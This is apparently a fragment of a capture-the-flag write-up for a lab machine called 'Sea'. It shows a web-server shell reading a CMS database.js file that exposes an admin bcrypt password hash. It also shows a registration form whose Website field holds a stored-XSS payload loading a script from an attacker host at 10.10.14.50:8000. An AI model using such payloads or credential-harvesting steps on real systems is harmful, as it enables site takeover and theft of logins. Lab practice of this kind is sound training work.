 cd data
lswww-data@sea:/var/www/sea/data$
ls
cache.json  database.js  files
www-data@sea:/var/www/sea/data$ cat databse.js
cat databse.js
cat: databse.js: No such file or directory
www-data@sea:/var/www/sea/data$ cat database.js
cat database.js
{
    "config": {
        "siteTitle": "Sea",
        "theme": "bike",
        "defaultPage": "home",
        "login": "loginURL",
        "forceLogout": false,
        "forceHttps": false,
        "saveChangesPopup": false,
        "password": "$2y$10$iOrk210RQSAzNCx6Vyq2X.aJ\/D.GuE4jRIikYiWrD3TM\/PjDnXm4q",
        "lastLogins": {
            "2024\/09\/29 08:13:20": "127.0.0.1",
            "2024\/09\/29 08:07:49": "127.0.0.1",
            "2024\/09\/29 08:01:19": "127.0.0.1",
            "2024\/09\/29 07:03:46": "127.0.0.1",
            "2024\/09\/29 07:02:15": "127.0.0.1"
        },
        "lastModulesSync": "2024\/09\/29",
        "customModules": {
            "themes": {},
            "plugins": {}
        },
        "menuItems": {
            "0": {
                "name": "Home",
                "slug": "home",
                "visibility": "show"
Competition registration - S
Form submitted successfully!
Name:
Email:
Age:
Country:
Website:
p?page=loginURL?"></form><script+src="http://10.10.14.50:8000/xss.js"></script><for
Submit